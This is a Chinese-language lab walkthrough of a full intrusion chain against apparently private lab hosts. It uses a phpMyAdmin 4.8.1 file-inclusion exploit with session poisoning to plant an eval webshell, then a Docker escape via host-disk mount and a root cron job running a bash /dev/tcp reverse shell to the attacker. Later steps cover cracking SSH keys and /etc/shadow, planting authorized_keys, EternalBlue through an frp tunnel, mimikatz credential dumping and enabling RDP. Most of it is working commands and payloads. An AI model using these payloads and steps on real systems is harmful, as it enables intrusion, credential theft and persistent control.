

phpMyadmin4.8.1任意文件包含

访问一下

熟悉的phpmyadmin

4.8.1

搜一下

可以看到是存在一个文件包含漏洞

按找这个打一下



192.168.157.131:2003/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd

这里我们包含etc/passwd

包含成功



那我们应该怎么包含shell呢

phpMyadmin是可以通过包含session来把历史执行的命令存储



这里我们先执行这个

select "<?php phpinfo();?>"



然后把我们的session拿下来

这里我们的session是0ea8460f3cd3973a31e0fcdca3bc

这里session的默认存储路径就是在tmp下

192.168.157.131:2003index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_0ea8460f3cd3973a31e0fcdca3bc

因为前面我们执行了phpinfo 它就会储存到这个里面 我们再访问这个的话就会执行

执行成功

好现在我们来包含一个一句话木马

这个session已经不能用了

我们登出 换个session

写一个一句话木马

select '<?php file_put_contents("shell.php", "<?php @eval(\$_POST[1]);?>");?>';



再包含session

192.168.157.131:2003index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_e8a2616071f4d82a2130bb6fad3f74ad

包含成功

访问没有报错

hackbar post传1=phpinfo();

执行成功

那也就可以连接哥斯拉了

打入成功

内网

这里我们随便用一个漏洞打进去

连接哥斯拉

docker逃逸

前面我们知道了他的web服务是在docker里面

现在我们必须进行docker逃逸



先看下当前的挂载磁盘

fdisk -l

然后我们新建一个文件夹

把主机的文件挂载到我们新建的文件夹下 这样我们就可以操作主机

mkdir /test

mount /dev/sda1 /test

/dev/sda1 这是主机的默认挂载磁盘

把sda1 挂载到test里面

可以看到主机的文件已经挂载过来了

现在我们有多种手法可以操作主机



计划任务逃逸

既然到了跟目录

我们就可以考虑写一个计划任务来反弹shell

echo "/bin/bash -i >& bash -i >& /dev/tcp/192.168.111.132/4444 0>&1" >> tmp/shell.sh

这行代码将一个字符串写入到tmp/shell.sh文件中。这个字符串是一个bash命令,它会启动一个交互式的bash shell,并将其输出重定向到一个TCP连接上。这个连接指向192.168.111.132的4444端口。

chmod 777 tmp/shell.sh

赋权

echo '*/2 * * * * root bash /tmp/shell.sh' > etc/crontab

将一个cron任务添加到etc/crontab文件中。这个任务每两分钟执行一次,以root用户的身份运行/tmp/shell.sh脚本

*/2:这是分钟字段,表示任务将在每小时的0分、2分、4分…58分执行。*/2意味着每隔两分钟执行一次。*:这是小时字段,表示任务将在每个小时执行。单独的*代表所有可能的值(0-23小时)。*:这是日期字段,表示任务将在每个月的每一天执行。单独的*代表所有可能的值(1-31日)。*:这是月份字段,表示任务将在每个月执行。单独的*代表所有可能的值(1-12月)。*:这是星期字段,表示任务将在每周的每一天执行。单独的*代表所有可能的值(0-7,其中0和7都代表周日)。root:这是执行任务的用户。在这个例子中,任务将以root用户的身份执行。bash:这是用来执行脚本的解释器。在这个例子中,它指定了使用bash shell来执行后面的脚本。/tmp/shell.sh:这是要执行的脚本文件的路径。综上所述,这行代码的意思是:作为一个root用户,每两分钟执行一次位于

/tmp目录下的shell.sh脚本。



然后kali监听即可

上线

这样就已经成功逃逸docker







爆破id_rsa私钥

ssh中不仅可以直接用账号密码登录

在ssh中还存放着id_rsa 如果你知道这个的密码也可以进行ssh登录

id_rsa文件存储了用户的私钥

当用户尝试通过SSH连接到远程服务器时,服务器会使用用户的公钥来加密一个消息,然后发送给用户。用户的SSH客户端会使用id_rsa私钥来解密这个消息。如果解密成功,服务器就知道用户拥有与之配对的私钥,从而验证了用户的身份。





我们先找到ssh的存放路径

home下有一个ubuntu

进去看一眼

ls -al看下隐藏文件

可以看到有一个.ssh文件

这就是ssh的存放路径

进去



找到我们需要的id_rsa

这个id_rsa.pub是公钥文件

把id_rsa里面的内容扒下来

先cat 看下

内容拿到kali去爆破

先新建一个文件来保存

vi id_rsa

用这个

ssh2john id_rsa

这可以把我们的id_rsa里的内容转成hash

保存

ssh2john id_rsa > id_rsa.hash



然后就可以john爆破了

john id_rsa.hash

但是这个比较难爆破啊

不一定出的来

给下权限

chmod 600 id_rsa



然后就可以登录了

ssh ubantu@192.168.157.131 -i id_rsa

这里输入的密码就是john爆出的密码



爆破ssh登录密码

既然我们都想到了爆破ssh的密钥

那么我们为什么不直接爆破ssh登录的账号密码呢

众所周知

shadow中存放了linux的账号密码

我们就可以直接爆破shadow

到etc下 把shadow拿下来

kali

vi shadow

保存



john shadow

爆破

不行的话可以这样

john /etc/shadow --wordlist=/usr/share/wordlist/seclists/Passwords/darkweb2017-top10000.txt --format=md5crypt-long

指定字典和数据格式

通过爆破



我们可以看到账号密码是 ubuntu ubuntu

这样我们就可以直接ssh登录了

ssh ubuntu@192.168.157.131

登录成功

ssh免密登录

我们可以爆破id_rsa

那么其实我们可以直接把我们直接的公钥传上去

这样在私钥和公钥配对我们就可以直接免密登录



kali显卡http

python3 -m http.server 8080



靶机wget把kali的公钥下下来

wget http://192.168.93.130:8080/id_rsa.pub

公钥拷贝到ubuntu的.ssh中

cp id_rsa.pub /tmp/forest/home/ubuntu/.ssh/authorized_keys

给公钥赋权

给authorized_keys 644权限



ssh登录

成功



提权

ip a

看下网卡

可以看到有外网网卡 也有内网网卡



看下能不能用sudo呢

sudo -l

ALL!

那就随便提了

sudo -s

内网信息收集



上传fscan扫描一下

看下有没有wget呢

whereis wget

好

kali开http

python3 -m http.server 80

把fscan下下来

wget 192168.157.129/fscan

给fscan赋权

chmod +x fscan

开扫



,/fscan -h 192.168.183.0/24

192.168.183.131和192.168.183.130都扫到了永恒之蓝

可以看到130是DC 并且开了88端口

88端口可以打ms14-068

445端口可以打ms17-010

这里上线msf然后用nmap也是可以的

use auxiliary/scanner/discovery/udp_probe

set rhosts 192.168.183.0-255

set threads 5

run

这个可以扫描域内主机

然后nmap具体扫描就可以



frp内网穿透

因为现在我们的网段和内网的网段不一样 不能直接访问

所以现在我们需要建立一下正向代理

把frp客户端文件传上去

改下客户端配置文件

vi frpc.ini



看下服务端配置文件

cat frps.ini



监听7000端口

服务端运行一下

./frps -c ./frps.ini

给frpc赋权一下

chmod +x frpc

客户端运行

./frpc -c ./frpc.ini

可以这样

./frpc -c ./frpc.ini &

让他在后台运行



netstat -ntpl | grep 8989

看下8989端口开没

开了的

成功

永恒之蓝

这里我们已经可以与内网主机联通了

我们直接msf打一个永恒之蓝



设置一下全局代理

setg proxies socks5:127.0.0.1:8989

这里是攻击机打内网 而内网的主机的网卡是仅主机模式 不能连接外面 而外面可以连接里面

所以这里我们的payload是正向的bind_tcp

set payload windows/x86/metetpreter/bind_tcp

其他的就一样了



先打这个win7 192.168.183.131

上线



shell

先看下权限呢

system权限

mimikatz抓密码

先抓下密码

load kiwi

随便抓下

creds_all

抓到

3389远程桌面控制

抓到了密码 我们就试试远程桌面



先看下3389端口开没

netstat -nao | findstr 3389

e 没开

我们改一下注册表开一下3389端口

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

开启成功了



再看下3389开没

已经开了

用proxychains看看能不能控制远程桌面

proxychain rdesktop 192.168.183.131

好连接成功了

用刚才的账号密码登录一下域用户呢

咦 怎么不太行



要重新验证一下服务器和域之间的关系

要先解绑一下当前的域 把他切换成工作组 在绑定一下域

我们先改一下系统管理员的密码

net user administrator Admin12345

我们用这个账号密码来登录

我们登录它的本地 不登录他的域了



又报错

被停用了



那我们就激活一下

net user administrator /active:yes

再登录

成功

它内置了一些可利用的payload

